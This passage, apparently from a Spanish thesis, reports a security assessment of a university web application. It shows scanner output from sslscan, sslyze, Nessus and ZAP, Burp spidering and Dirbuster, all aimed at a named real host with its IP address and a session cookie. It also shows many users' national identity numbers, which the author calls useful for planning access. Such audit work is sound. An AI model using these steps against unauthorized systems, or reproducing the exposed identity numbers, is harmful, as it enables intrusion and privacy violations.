| Heartbleed:<br>TLS 1.2 not vulnerable to heartbleed<br>TLS 1.1 not vulnerable to heartbleed<br>TLS 1.0 not vulnerable to heartbleed                                                                                                    |                                                                                                    |                                            |
| Supported Server Cipher(s):<br>Accepted TLSv1.2 256 bits<br>Accepted TLSv1.2 256 bits<br>Accepted TLSv1.2 256 bits DHE-RSA-AES256-SHA<br>Accepted TLSv1.2 256 bits<br>Accepted TLSv1.2 256 bits<br>Accepted TLSv1.2 256 bits<br>Accepted TLSv1.2 256 bits AES256-SHA<br>Accepted TLSv1.2 256 bits CAMELLIA256-SHA | Preferred TLSv1.2 256 bits ECDHE-RSA-AES256-GCM-SHA384 Curve P-256 DHE 256<br>Accepted TLSv1.2 256 bits ECDHE-RSA-AES256-SHA384 Curve P-256 DHE 256<br>Accepted TLSv1.2 256 bits ECDHE-RSA-AES256-SHA<br>DHE-RSA-AES256-GCM-SHA384 DHE 2048 bits<br>DHE-RSA-AES256-SHA256 DHE 2048 bits<br>AES256-GCM-SHA384<br>AES256-SHA256 | Curve P-256 DHE 256                        |
| Accepted TLSv1.2 128 bits                                                                                                    | Accepted TLSv1.2 128 bits ECDHE-RSA-AES128-GCM-SHA256 Curve P-256 DHE 256<br>ECDHE-RSA-AES128-SHA256<br>$1 - 2 - 4 = 1$                                                                                                    | Curve P-256 DHE 256<br>CHAIN B SEE BUT SEE |

*Figura 43.* Consulta de los servicios SSL/TLS con sslscan. (Elaborado por el autor)

| Preferred TLSv1.0              |                 | 256 <b>bits</b> | ECDHE-RSA-AES256-SHA                         | Curve P-256 DHE 256 |  |
|--------------------------------|-----------------|-----------------|----------------------------------------------|---------------------|--|
| Accepted TLSv1.0               |                 | $256$ bits      | DHE-RSA-AES256-SHA                           | DHE 2048 bits       |  |
| Accepted TLSv1.0               |                 | 256 <b>bits</b> | DHE-RSA-CAMELLIA256-SHA                      | DHE 2048 bits       |  |
| Accepted TLSv1.0               |                 | 256 <b>bits</b> | <b>AES256-SHA</b>                            |                     |  |
| Accepted TLSv1.0               |                 | $256$ bits      | CAMELLIA256-SHA                              |                     |  |
| Accepted TLSv1.0               |                 | $128$ bits      | ECDHE-RSA-AES128-SHA                         | Curve P-256 DHE 256 |  |
| Accepted                       | TLSv1.0         | $128$ bits      | DHE-RSA-AES128-SHA                           | DHE 2048 bits       |  |
| Accepted TLSv1.0               |                 | $128$ bits      | DHE-RSA-CAMELLIA128-SHA                      | DHE 2048 bits       |  |
| Accepted                       | TLSv1.0         | 128 <b>bits</b> | <b>AES128-SHA</b>                            |                     |  |
| Accepted TLSv1.0               |                 | $128$ bits      | CAMELLIA128-SHA                              |                     |  |
| Accepted                       | TLSv1.0         | $112$ bits      | ECDHE-RSA-DES-CBC3-SHA                       | Curve P-256 DHE 256 |  |
| Accepted TLSv1.0               |                 | $112$ bits      | EDH-RSA-DES-CBC3-SHA                         | DHE 2048 bits       |  |
| Accepted                       | TLSv1.0         | $112$ bits      | DES-CBC3-SHA                                 |                     |  |
| Accepted TLSv1.0               |                 |                 | 128 bits ECDHE-RSA-RC4-SHA                   | Curve P-256 DHE 256 |  |
| Accepted TLSv1.0               |                 | $128$ bits      | RC4-SHA                                      |                     |  |
|                                | SSL Certificate |                 |                                              |                     |  |
|                                |                 |                 | Signature Algorithm: sha256WithRSAEncryption |                     |  |
| RSA Key Strength:              |                 | 2048            |                                              |                     |  |
|                                |                 |                 |                                              |                     |  |
| Subject: www.sianet.ueb.edu.ec |                 |                 |                                              |                     |  |
| Issuer:                        |                 |                 |                                              |                     |  |
|                                |                 |                 |                                              |                     |  |
|                                |                 |                 | Not valid before: Apr 13 20:03:08 2017 GMT   |                     |  |
|                                |                 |                 | Not valid after: Apr 13 20:03:08 2019 GMT    |                     |  |

*Figura 44.* Consulta de los servicios SSL/TLS con sslscan. (Elaborado por el autor)

Del escaneo realizado, se obtuvo el cifrado soportado por el servidor, el algoritmo de firma del certificado SHA-256 con cifrado RSA.

# **SSLize**

Es una herramienta diseñada para analizar la configuración SSL de un servidor conectándose a él, la sintaxis utilizada fue:

**sslyze --regular sianet.ueb.edu.ec**

| Certificate Information:        |                                                                 |
|---------------------------------|-----------------------------------------------------------------|
| Content                         |                                                                 |
| SHA1 Fingerprint:               | 2b7236823b1b1b2d35cce293be9d4339b39126b3                        |
| Common Name:                    | www.sianet.ueb.edu.ec                                           |
| Issuer:                         | www.sianet.ueb.edu.ec                                           |
| Serial Number:                  | 9865652752296752452                                             |
| Not Before:                     | 2017-04-13 20:03:08                                             |
| Not After:                      | 2019-04-13 20:03:08                                             |
| Signature Algorithm:            | sha256                                                          |
| Public Key Algorithm:           | <b>RSA</b>                                                      |
| Key Size:                       | 2048                                                            |
| Exponent:                       | 65537 (0x10001)                                                 |
| DNS Subject Alternative Names:  | n                                                               |
|                                 |                                                                 |
| Trust                           |                                                                 |
| Hostname Validation:            | FAILED - Certificate does NOT match sianet.ueb.edu.ec           |
| Android CA Store $(8.1.0 r9)$ : | FAILED - Certificate is NOT Trusted: self signed certificate    |
| iOS $CA$ Store $(11)$ :         | FAILED - Certificate is NOT Trusted: self signed certificate    |
| Java CA Store $(jre-10.0.2)$ :  | FAILED - Certificate is NOT Trusted: self signed certificate    |
| macOS CA Store (High Sierra):   | FAILED - Certificate is NOT Trusted: self signed certificate    |
| Mozilla CA Store (2018-04-12):  | FAILED - Certificate is NOT Trusted: self signed certificate    |
| Windows CA Store (2018-06-30):  | FAILED - Certificate is NOT Trusted: self signed certificate    |
| Symantec 2018 Deprecation:      | OK - Not a Symantec-issued certificate                          |
| Received Chain:                 | www.sianet.ueb.edu.ec                                           |
| Verified Chain:                 | ERROR - Could not build verified chain (certificate untrusted?) |
| Received Chain Contains Anchor: | ERROR - Could not build verified chain (certificate untrusted?) |
| Received Chain Order:           | OK - Order is valid                                             |
| Verified Chain contains SHA1:   | ERROR - Could not build verified chain (certificate untrusted?) |

*Figura 45.* Resultados obtenidos de sslyze. (Elaborado por el autor)

A diferencia de los resultados obtenidos con SSLscan, se logra identificar que el certificado SSL no es de confianza.

# **Hallazgo 5**

#### **Certificado SSL no es de confianza**

Para corroborar el problema con el certificado SSL, en la siguiente captura se observa una alerta, detallando que el navegador no pudo validar el certificado proporcionado por la aplicación a la que pretende acceder, debido a que no posee un certificado que haya sido emitido por una autoridad de certificación, problema que permitiría a los atacantes realizar ataques de ingeniería social.



*Figura 46.* Información obtenida al tratar de visitar con el navegador el dominio del sianet. (Elaborado por el autor)

## **2.2.7. Enumerando contenido y funcionalidad**

#### **Web spidering**

El spidering se realiza al solicitar una página web en busca de enlaces a otro contenido, solicita estos enlaces y continua de forma recursiva hasta que no se descubra ningún contenido nuevo.

Para este propósito, primero hay que configurar el proxy web, para de esta manera monitorear y manipular el tráfico de ida y vuelta al servidor.

En Firefox, esto es accesible seleccionando el menú Editar, clic en Preferencias, luego en configuración de red, posteriormente se abrirá una ventana y seleccionar Configuración manual de proxy, en los campos requeridos asignar la dirección de localhost y el puerto 8080 y finalmente clic en Aceptar, esta configuración es válida para Burp y Zap.



*Figura 47.* Configuración del proxy en el navegador firefox. (Elaborado por el autor)

En esta ocasión se usó Burp para realizar el spidering, primero hay que establecer el alcance para rastrear solo al objetivo definido, simplemente dirigiéndose a Target en la pestaña Scope y en la función Target Scope incluir la URL a evaluar, como se muestra en la siguiente gráfica.



*Figura 48.* Incluyendo en el alcance al objetivo a evaluar. (Elaborado por el autor)

A continuación, hay que ubicarse en Target en la pestaña Site map, clic derecho sobre el objetivo para abrir el menú contextual y dar clic en Spider this host. Empezará a rastrear todas las páginas en busca de enlaces a un nuevo contenido, creando un mapa de la aplicación, incorporando todas las URL visitadas por el spider.

En la imagen a continuación se observa el mapa del sitio donde reveló, cédulas de identidad de los usuarios, información útil para planear el acceso a la aplicación.

| Proxy<br>Spider<br>Scanner<br>Intruder<br>Target                                                                                          | Repeater<br>Sequencer                                                                   | Decoder    | Extender<br>Comparer  | Project options |                      | User options | Alerts      |                     |         |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------|------------|-----------------------|-----------------|----------------------|--------------|-------------|---------------------|---------|
| Scope<br>Site map                                                                                                    |                                                                                         |            |                       |                 |                      |              |             |                     |         |
| Filter: Hiding out of scope and not found items; hiding CSS, image and general binary content; hiding 4xx responses; hiding empty folders |                                                                                         |            |                       |                 |                      |              |             |                     |         |
| D buscar_docente.php<br>• C cambiar datos usuario php                                                                                     | A<br>Contents                                                                           |            |                       |                 |                      |              |             |                     |         |
| <b>E</b> Curriculum.php                                                                                                    | Host                                                                                    | Method     | <b>URL</b>            |                 | Params Stat . Length |              | MIME type   | Title               | Comment |
| • @ estadísticas curriculo.php                                                                                                    | https://www.sianet.u.                                                                   | <b>GET</b> | /spd/reportes silabo. |                 | 200                  | 2470         | <b>HTML</b> | Universidad Estatal |         |
| <b>Y (2)</b>                                                                                                    | https://www.sianet.u                                                                    | GET        | /spd/reportes_silabo  | J               | 200                  | 6103         | <b>HTML</b> | Universidad Estatal |         |
| $\rightarrow 0$ /                                                                                                    | https://www.sianet.u GET                                                                |            | /spd/reportes_silabo  | J               | 200                  | 6103         | HTML        | Universidad Estatal |         |
| • C imprimir curriculum.php                                                                                                    | https://www.sianet.u GET                                                                |            | /spd/reportes_silabo  | J               | 200                  | 6103         | HTML        | Universidad Estatal |         |
| hindex php                                                                                                    | https://www.sianet.u GET                                                                |            | /spd/reportes_silabo  |                 | 200                  | 6103         | HTML        | Universidad Estatal |         |
| hinicio.php                                                                                                    | https://www.sianet.u GET                                                                |            | /spd/reportes_silabo  |                 | 200                  | 6103         | HTML        | Universidad Estatal |         |
| $T$ $155$                                                                                                    | https://www.sianet.u GET                                                                |            | /spd/reportes_silabo  |                 | 200                  | 6103         | HTML        | Universidad Estatal |         |
| $+ 011$                                                                                                    | https://www.sianet.u GET                                                                |            | /spd/reportes_silabo  |                 | 200                  | 6103         | HTML        | Universidad Estatal |         |
| $\triangleright$ calendario                                                                                                    | https://www.sianet.u GET                                                                |            | /spd/reportes_silabo  |                 | 200                  | 6103         | HTML        | Universidad Estatal |         |
| iavascripts                                                                                                    | https://www.sianet.u GET                                                                |            | /spd/reportes_silabo  |                 | 200                  | 6103         | <b>HTML</b> | Universidad Estatal |         |
| blogin administracion.php                                                                                                    | https://www.sianet.u GET                                                                |            | /spd/reportes_silabo  |                 | 200                  | 6103         | HTML        | Universidad Estatal |         |
| > © pdfreportesilabos.php                                                                                                    | $\rightarrow$                                                                           |            |                       |                 |                      |              |             |                     |         |
| C reportes silabos.php                                                                                                    |                                                                                         |            |                       |                 |                      |              |             |                     |         |
| 2 accion=116cedula=0000388569                                                                                                    | Request Response                                                                        |            |                       |                 |                      |              |             |                     |         |
| m<br>accion=11&cedula=0200064582                                                                                                    |                                                                                         |            |                       |                 |                      |              |             |                     |         |
| 团<br>$\arcsin=11$ £cedula=0200332401                                                                                                    | Headers<br>Raw<br>Params                                                                | Hex        |                       |                 |                      |              |             |                     |         |
| Ø<br>$\text{Action}=11\text{L}\text{c}\text{e}\text{d}\text{u} \text{la}=0200409613$                                                      | GET /spd/reportes silabos.php HTTP/1.1                                                  |            |                       |                 |                      |              |             |                     |         |
| m<br>$accion = 116 cedula = 0200437093$                                                                                                   | Host: www.sianet.ueb.edu.ec                                                             |            |                       |                 |                      |              |             |                     |         |
| n<br>$accion = 116cedula = 0200463560$                                                                                                    | Accept-Encoding: gzip, deflate                                                          |            |                       |                 |                      |              |             |                     |         |
| ø<br>accion=11&cedula=0200464279                                                                                                    | $Accept: 1/*$                                                                           |            |                       |                 |                      |              |             |                     |         |
| Ð<br>accion=11&cedula=0200559706                                                                                                    | Accept-Language: en                                                                     |            |                       |                 |                      |              |             |                     |         |
| ø<br>accion=11&cedula=0200683654                                                                                                    | User-Agent: Mozilla/5.0 (compatible: MSIE 9.0: Windows NT 6.1: Win64: x64: Trident/5.0) |            |                       |                 |                      |              |             |                     |         |
| accion=11&cedula=0200715522<br>m                                                                                                    | Connection: close                                                                       |            |                       |                 |                      |              |             |                     |         |
| m<br>accion=116cedula=0200787281                                                                                                    | Cookie: PHPSESSID-orllp424ig8ved71ebgefrecr6                                            |            |                       |                 |                      |              |             |                     |         |
| B<br>$accion = 11$ & $cedula = 0200998888$                                                                                                |                                                                                         |            |                       |                 |                      |              |             |                     |         |
| m<br>accion=11&cedula=0201059276                                                                                                    |                                                                                         |            |                       |                 |                      |              |             |                     |         |
| Ð<br>$accion = 116cedula = 0201104296$                                                                                                    |                                                                                         |            |                       |                 |                      |              |             |                     |         |
| Ð<br>accion=116cedula=0201174521                                                                                                    |                                                                                         |            |                       |                 |                      |              |             |                     |         |
| Ð<br>$\text{Action}=116 \text{cedula}=0201210267$                                                                                         |                                                                                         |            |                       |                 |                      |              |             |                     |         |
| ø<br>$accion = 116cedula = 0201235678$                                                                                                    |                                                                                         |            |                       |                 |                      |              |             |                     |         |
| m<br>accion=116cedula=0201285186                                                                                                    |                                                                                         |            |                       |                 |                      |              |             |                     |         |
| Ø<br>accion=11&cedula=0201358686                                                                                                    |                                                                                         |            |                       |                 |                      |              |             |                     |         |
| Э<br>accion=11&cedula=0201379187                                                                                                    |                                                                                         |            |                       |                 |                      |              |             |                     |         |
| Ø<br>$\arcsin116 \text{csd}$ ula=0201461795                                                                                               |                                                                                         |            |                       |                 |                      |              |             |                     |         |
| accion=11&cedula=0201506672<br>ø                                                                                                    | 1.7.<br>$\leq$<br>$+$                                                                   | $\geq$     | Type a search term    |                 |                      |              |             |                     |         |

*Figura 49.* Resultados del spidering realizado con burp suite. (Elaborado por el autor)

# **2.2.8. Enumerando directorios y archivos ocultos del dominio**

#### **Dirbuster**

Es una herramienta que se utiliza para encontrar archivos y directorios web mediante fuerza bruta.

Ubicados en la herramienta, se escribe el dominio con su respectivo puerto en la barra de direcciones Target URL, luego asignar la lista de directorios, en este caso se utilizó la que viene por defecto en la herramienta y dar clic en Start.



*Figura 50.* Configuración del objetivo a evaluar con dirbuster. (Elaborado por el autor)

## **2.3. Análisis de vulnerabilidades**

Una vez que se haya recopilado toda la información disponible, a partir de este momento se puede definir el descubrimiento de agujeros de seguridad y desde este punto planificar los posibles vectores de ataque.

El proceso de análisis de vulnerabilidades se realizó entre el 3 y 7 de diciembre de 2018.

# **2.3.1. Nessus**

Es un software comercial creado para detectar vulnerabilidades, ofrece una versión gratuita con muchas herramientas para ayudar a explorar y reforzar la red.

Para realizar el escaneo con nessus, en la interfaz principal de la herramienta en la parte superior derecha dar clic en New Scan.



*Figura 51.* Interfaz principal de nessus. (Elaborado por el autor)

Este apartado proporciona una lista con los tipos de escaneo, en este caso se eligió Advanced Scan este método busca posibles agujeros, como puertos abiertos, software obsoleto con vulnerabilidades conocidas o contraseñas predeterminadas en los dispositivos.



*Figura 52.* Lista de tipos de escaneos presente en nessus. (Elaborado por el autor)

En este caso para no causar ningún problema en el objetivo se aplicó las políticas asignadas de forma predefinida en la herramienta, simplemente asignando el nombre del escaneo, una breve descripción y la dirección IP del objetivo, una vez terminado de configurar, en la parte inferior izquierda dar clic en Save.



*Figura 53.* Configuración del objetivo a evaluar con nessus. (Elaborado por el autor)

Una vez que el proceso de escaneo se ha completado con éxito, las vulnerabilidades se muestran en diferentes niveles de riesgo, se han detectado cuatro vulnerabilidades de riesgo medio, dos de nivel bajo y 38 informativas.

190.15.128.203

|          |             |               | $\sim$ | 38          |
|----------|-------------|---------------|--------|-------------|
| CRITICAL | <b>HIGH</b> | <b>MEDIUM</b> | LOW    | <b>INFO</b> |

*Figura 54.* Nivel de riesgo de las vulnerabilidades encontradas con nessus. (Elaborado por el autor)

| <b>SEVERITY</b> | <b>CVSS</b> | <b>PLUGIN</b> | <b>NAME</b>                                    |
|-----------------|-------------|---------------|------------------------------------------------|
| <b>MEDIUM</b>   | 6.4         | 51192         | <b>SSL Certificate Cannot Be Trusted</b>       |
| <b>MEDIUM</b>   | 6.4         | 57582         | SSL Self-Signed Certificate                    |
| MEDIUM:         | 5.0         | 11213         | HTTP TRACE / TRACK Methods Allowed             |
| <b>MEDIUM</b>   | 5.0         | 42873         | SSL Medium Strength Cipher Suites Supported    |
| <b>LOW</b>      | 2.6         | 70658         | SSH Server CBC Mode Ciphers Enabled            |
| <b>LOW</b>      | 2.6         | 65821         | SSL RC4 Cipher Suites Supported (Bar Mitzvah)  |
| <b>INFO</b>     | N/A         | 46180         | Additional DNS Hostnames                       |
| <b>INFO</b>     | N/A         | 18261         | Apache Banner Linux Distribution Disclosure    |
| <b>INFO</b>     | N/A         | 48204         | Apache HTTP Server Version                     |
| <b>INFO</b>     | N/A         | 84574         | Backported Security Patch Detection (PHP)      |
| <b>INFO</b>     | N/A         | 39520         | Backported Security Patch Detection (SSH)      |
| <b>INFO</b>     | N/A         | 39521         | Backported Security Patch Detection (WWW)      |
| <b>INFO</b>     | N/A         | 45590         | Common Platform Enumeration (CPE)              |
| <b>INFO</b>     | N/A         | 54615         | Device Type                                    |
| <b>INFO</b>     | N/A         | 19689         | Embedded Web Server Detection                  |
| <b>INFO</b>     | N/A         | 10107         | HTTP Server Type and Version                   |
| <b>INFO</b>     | N/A         | 24260         | HyperText Transfer Protocol (HTTP) Information |
| <b>INFO</b>     | N/A         | 10114         | ICMP Timestamp Request Remote Date Disclosure  |

*Figura 55.* Vulnerabilidades detectadas con nessus. (Elaborado por el autor)

| <b>INFO</b> | N/A | 11219  | Nessus SYN scanner                                       |
|-------------|-----|--------|----------------------------------------------------------|
| <b>INFO</b> | N/A | 19506  | Nessus Scan Information                                  |
| <b>INFO</b> | N/A | 110723 | No Credentials Provided                                  |
| <b>INFO</b> | N/A | 42823  | Non-compliant Strict Transport Security (STS)            |
| <b>INFO</b> | N/A | 11936  | OS Identification                                        |
| <b>INFO</b> | N/A | 50845  | OpenSSL Detection                                        |
| <b>INFO</b> | N/A | 57323  | OpenSSL Version Detection                                |
| <b>INFO</b> | N/A | 48243  | <b>PHP Version Detection</b>                             |
| <b>INFO</b> | N/A | 26024  | PostgreSQL Server Detection                              |
| <b>INFO</b> | N/A | 70657  | SSH Algorithms and Languages Supported                   |
| <b>INFO</b> | N/A | 10881  | SSH Protocol Versions Supported                          |
| <b>INFO</b> | N/A | 10267  | SSH Server Type and Version Information                  |
| <b>INFO</b> | N/A | 56984  | SSL / TLS Versions Supported                             |
| <b>INFO</b> | N/A | 10863  | <b>SSL Certificate Information</b>                       |
| <b>INFO</b> | N/A | 70544  | SSL Cipher Block Chaining Cipher Suites Supported        |
| <b>INFO</b> | N/A | 21643  | SSL Cipher Suites Supported                              |
| <b>INFO</b> | N/A | 57041  | SSL Perfect Forward Secrecy Cipher Suites Supported      |
| <b>INFO</b> | N/A | 94761  | SSL Root Certification Authority Certificate Information |
| <b>INFO</b> | N/A | 22964  | Service Detection                                        |
| <b>INFO</b> | N/A | 42822  | Strict Transport Security (STS) Detection                |
| <b>INFO</b> | N/A | 25220  | <b>TCP/IP Timestamps Supported</b>                       |

*Figura 56.* Vulnerabilidades detectadas con nessus. (Elaborado por el autor)

Entre las vulnerabilidades de nivel medio se encuentra, el método Trace habilitado, el certificado SSL al no ser de confianza constituye una debilidad, de nivel bajo detalla sobre el cifrado admitido por SSH y el resto son informativas es decir información recopilada de banners de los servicios.

#### **2.3.2. Zed Atack Proxy**

ZAP es una herramienta integrada para pruebas de penetración, permite encontrar vulnerabilidades en aplicaciones web, ofrece escaneos automáticos, así como un conjunto de herramientas que permiten encontrar vulnerabilidades manualmente.

## **Escaneo Activo**

El escaneo activo intenta encontrar potenciales vulnerabilidades usando ataques conocidos contra objetivos seleccionados.

Para este escaneo, hay que ubicarse sobre la URL objetivo que contenga los parámetros a evaluar, clic derecho para abrir el menú contextual, en la opción Atacar dar clic en Activar escaneo.



*Figura 57.* URL para evaluar mediante escaneo activo con ZAP. (Elaborado por el autor)

Se abre una ventana como la que se muestra a continuación, en la parte inferior derecha dar clic en Iniciar escaneo, empezará a realizar una gran cantidad de peticiones en todos los parámetros de entrada.

